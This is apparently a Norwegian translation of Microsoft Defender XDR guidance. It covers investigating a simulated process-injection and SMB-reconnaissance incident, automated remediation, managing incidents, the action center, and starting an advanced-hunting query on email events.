I dette scenarioet viser prosessen notepad.exe unormal atferd, som involverer kommunikasjon med en ekstern plassering. Dette resultatet er uavhengig av den spesifikke metoden som brukes til å introdusere og kjøre den skadelige koden.

Obs!

Fordi dette varselet er basert på maskinlæringsmodeller som krever ekstra serverdelbehandling, kan det ta litt tid før du ser dette varselet i portalen.

Legg merke til at varseldetaljene inkluderer den eksterne IP-adressen – en indikator som du kan bruke som en pivot for å utvide undersøkelsen.

Velg IP-adressen i varslingsprosesstreet for å vise detaljersiden for IP-adressen.



Figuren nedenfor viser den valgte siden for IP-adressedetaljer (ved å klikke på IP-adressen i varselprosesstreet).



Varsel: Bruker- og IP-adresserekognosering (SMB) (Kilde: Microsoft Defender for Identity)

Opplisting ved hjelp av SMB-protokollen (Server Message Block) gjør det mulig for angripere å få nylig påloggingsinformasjon for brukere som hjelper dem med å bevege seg sidelengs gjennom nettverket for å få tilgang til en bestemt sensitiv konto.

I denne gjenkjenningen utløses et varsel når SMB-øktopplistingen kjøres mot en domenekontroller.



Se gjennom enhetens tidslinje med Microsoft Defender for endepunkt

Når du har utforsket de ulike varslene i denne hendelsen, kan du gå tilbake til hendelsessiden du undersøkte tidligere. Velg Enheter-fanen på hendelsessiden for å se gjennom enhetene som er involvert i denne hendelsen, som rapportert av Microsoft Defender for endepunkt og Microsoft Defender for identitet.

Velg navnet på enheten der angrepet ble utført, for å åpne enhetssiden for den bestemte enheten. På denne siden kan du se varsler som ble utløst og relaterte hendelser.

Velg Tidslinje-fanen for å åpne enhetens tidslinje og vise alle hendelser og virkemåter som er observert på enheten i kronologisk rekkefølge, ispedd varslene som er utløst.

Hvis du utvider noen av de mer interessante virkemåtene, får du nyttige detaljer, for eksempel prosesstrær.

Rull for eksempel ned til du finner varslingshendelsen Mistenkelig prosessinjeksjon observert. Velg powershell.exe som er satt inn i notepad.exe prosesshendelse under den, for å vise hele prosesstreet for denne virkemåten under grafen over hendelsesenheter i sideruten. Bruk søkefeltet for filtrering om nødvendig.



Se gjennom brukerinformasjonen med Microsoft Defender for Cloud Apps

Velg Brukere-fanen på hendelsessiden for å vise listen over brukere som er involvert i angrepet. Tabellen inneholder tilleggsinformasjon om hver bruker, inkludert hver brukers prioritetspoengsum for undersøkelse.

Velg brukernavnet for å åpne brukerens profilside der videre undersøkelser kan utføres. Les mer om hvordan du undersøker risikable brukere.



Automatisert undersøkelse og utbedring

Obs!

Før vi veileder deg gjennom denne simuleringen, kan du se følgende video for å bli kjent med hva automatisert selvhelbredelse er, hvor du finner den i portalen, og hvordan den kan hjelpe deg i sikkerhetsoperasjonene dine:

Gå tilbake til hendelsen i Microsoft Defender-portalen. Fanen Undersøkelser på Hendelse-siden viser de automatiserte undersøkelsene som ble utløst av Microsoft Defender for identitet og Microsoft Defender for endepunkt. Skjermbildet nedenfor viser bare den automatiserte undersøkelsen utløst av Defender for Endpoint. Som standard vil Defender for Endpoint automatisk løse artefaktene som finnes i køen, noe som krever utbedring.

Velg varselet som utløste en undersøkelse for å åpne undersøkelsesdetaljene . Du ser følgende detaljer:

- Varsler som utløste den automatiserte undersøkelsen.

- Berørte brukere og enheter. Hvis indikatorer finnes på flere enheter, vil disse ekstra enhetene også bli oppført.

- Liste over bevis. Enhetene som ble funnet og analysert, for eksempel filer, prosesser, tjenester, drivere og nettverksadresser. Disse enhetene analyseres for mulige relasjoner til varselet og rangeres som godartet eller ondsinnet.

- Trusler funnet. Kjente trusler som finnes under etterforskningen.

Obs!

Avhengig av tidsberegningen kan det hende at den automatiserte undersøkelsen fremdeles kjører. Vent noen minutter på at prosessen skal fullføres før du samler inn og analyserer bevisene og ser gjennom resultatene. Oppdater undersøkelsesdetaljene for å få de siste funnene.

Under den automatiserte undersøkelsen identifiserte Microsoft Defender for Endpoint notepad.exe-prosessen, som ble injisert som en av artefaktene som krever utbedring. Defender for Endpoint stopper automatisk den mistenkelige prosessinjeksjonen som en del av den automatiserte utbedringen.

Du kan se notepad.exe forsvinne fra listen over kjørende prosesser på testenheten.

Løse hendelsen

Når etterforskningen er fullført og bekreftet å være utbedret, løser du hendelsen.

Velg Administrer hendelse fra Hendelse-siden. Angi statusen for å løse hendelsen , og velg True-varsel for klassifiserings- og sikkerhetstestingen for fastsettelsen.

Når hendelsen er løst, løses alle de tilknyttede varslene i Microsoft Defender-portalen og de relaterte portalene.

Dette bryter opp angrepssimuleringer for hendelsesanalyse, automatisert undersøkelse og hendelsesløsning.



Trinn 2. Prioriter hendelser

Du kommer til hendelseskøen fra Hendelser & varsler hendelser > på hurtigstartlinjen i Microsoft Defender-portalen. Her er et eksempel.

Den siste delen om hendelser og varsler viser en graf over antall mottatte varsler og hendelser som er opprettet i løpet av de siste 24 timene.

Hvis du vil undersøke listen over hendelser og prioritere hvor viktig det er for tildeling og undersøkelse, kan du:

Konfigurer kolonner som kan tilpasses (velg Velg kolonner) for å gi deg innsyn i ulike kjennetegn ved hendelsen eller de berørte enhetene. Dette hjelper deg med å ta en informert beslutning om prioritering av hendelser for analyse.



Bruk filtrering for å fokusere på et bestemt scenario eller en trussel. Bruk av filtre i hendelseskøen kan bidra til å avgjøre hvilke hendelser som krever umiddelbar oppmerksomhet.

Velg Filtre fra standardhendelseskøen for å se en Filter-rute , der du kan angi et bestemt sett med hendelser. Her er et eksempel.

Hvis du vil ha mer informasjon, kan du se Prioritere hendelser.

Trinn 3. Administrer hendelser

Du kan administrere hendelser fra ruten Administrer hendelser for en hendelse. Her er et eksempel.

Du kan vise denne ruten fra koblingen Administrer hendelse på:

- Egenskapsruten for en hendelse i hendelseskøen.

- Sammendragsside for en hendelse.

Her er måtene du kan håndtere hendelsene dine på:

Rediger hendelsesnavnet

Endre det automatisk tilordnede navnet basert på anbefalte fremgangsmåter for sikkerhetsteamet.

Legg til hendelseskoder

Legg til merker som sikkerhetsteamet bruker til å klassifisere hendelser, som senere kan filtreres.

Tilordne hendelsen

Tilordne den til et brukerkontonavn, som senere kan filtreres.

Løse en hendelse

Lukk hendelsen etter at den er utbedret.

Angi klassifisering og besluttsomhet

Klassifiser og velg trusseltypen når du løser en hendelse.

Legge til kommentarer

Bruk kommentarer for fremdrift, notater eller annen informasjon basert på anbefalte fremgangsmåter for sikkerhetsteamet. Den fullstendige kommentarloggen er tilgjengelig fra alternativet Kommentarer og logg på detaljsiden for en hendelse.

Hvis du vil ha mer informasjon, kan du se Administrere hendelser.



Trinn 4. Undersøk automatisert undersøkelse og respons med handlingssenteret

Avhengig av hvordan automatiserte undersøkelses- og svarfunksjoner er konfigurert for organisasjonen, utføres utbedringshandlinger automatisk eller bare ved godkjenning av sikkerhetsoperasjonsteamet. Alle handlinger, enten de venter eller er fullført, er oppført i handlingssenteret, som viser ventende og fullførte utbedringshandlinger for enhetene dine, e-post & samarbeidsinnhold og identiteter på ett sted.

Her er et eksempel.



Fra handlingssenteret kan du velge ventende handlinger og deretter godkjenne eller avvise dem i undermenyruten. Her er et eksempel.

Godkjenn (eller avvis) ventende handlinger så snart som mulig, slik at de automatiserte undersøkelsene kan fortsette og fullføres i tide.

Hvis du vil ha mer informasjon, kan du se Automatisert undersøkelse og svar og Handlingssenter.

Trinn 5. Bruk avansert jakt

Obs!

Før vi veileder deg gjennom den avanserte jaktsimuleringen, kan du se følgende video for å forstå avanserte jaktkonsepter, se hvor du kan finne den i portalen og vite hvordan den kan hjelpe deg i sikkerhetsoperasjonene dine.

Hvis den valgfrie filløse PowerShell-angrepssimuleringen var et ekte angrep som allerede hadde nådd tilgangsfasen for legitimasjon, kan du bruke avansert jakt når som helst i undersøkelsen til proaktivt å søke gjennom hendelser og poster i nettverket ved hjelp av det du allerede vet fra de genererte varslene og berørte enhetene.

Basert på informasjon i SMB-varselet (User and IP Address Rekognosering) kan du for eksempel bruke IdentityDirectoryEvents tabellen til å finne alle SMB-øktopplistingshendelser eller finne flere oppdagelsesaktiviteter i ulike andre protokoller i Microsoft Defender for identity-data ved hjelp av IdentityQueryEvents tabellen.

Krav til jaktmiljø

Det er en enkelt intern postboks og enhet som kreves for denne simuleringen. Du må også ha en ekstern e-postkonto for å sende testmeldingen.

Kontroller at leieren har aktivert Microsoft Defender XDR.

Identifiser en målpostboks som skal brukes til å motta e-post.

Denne postboksen må overvåkes av Microsoft Defender for Office 365

Enheten fra krav 3 må ha tilgang til denne postboksen

Konfigurere en testenhet:

a. Kontroller at du bruker Windows 10 versjon 1903 eller nyere versjon.

b. Koble testenheten til testdomenet.

c. Slå på Microsoft Defender Antivirus. Hvis du har problemer med å aktivere Microsoft Defender Antivirus, kan du se dette feilsøkingsemnet.

Kjør simuleringen

Send en e-post til postboksen som er identifisert i trinn 2 i delen krav til jaktmiljø, fra en ekstern e-postkonto. Inkluder et vedlegg som tillates gjennom eventuelle eksisterende e-postfilterpolicyer. Denne filen trenger ikke å være skadelig eller en kjørbar fil. Foreslåtte filtyper er.pdf, .exe (hvis tillatt) eller en Office-dokumenttype, for eksempel en Word-fil.

Åpne den sendte e-postmeldingen fra enheten som er konfigurert som definert i trinn 3 i delen om krav til jaktmiljø. Åpne vedlegget eller lagre filen på enheten.



Gå på jakt

Velg Jakt > avansert jakt i navigasjonsruten.

Bygg en spørring som starter ved å samle inn e-posthendelser.

Velg Ny spørring>.

Dobbeltklikk EmailEvents i e-postgruppene under Avansert jakt. Du skal kunne se dette i spørringsvinduet.

EmailEventsEndre tidsrammen for spørringen til de siste 24 timene. Forutsatt at e-posten du sendte da du kjørte simuleringen ovenfor var i løpet av de siste 24 timene, ellers endre tidsrammen etter behov.

Velg Kjør spørring. Du kan ha ulike resultater avhengig av pilotmiljøet.

Obs!

Se neste trinn for filtreringsalternativer for å begrense datareturen.

Obs!

Avansert jakt viser spørringsresultater som tabelldata. Du kan også velge å vise dataene i andre formattyper, for eksempel diagrammer.

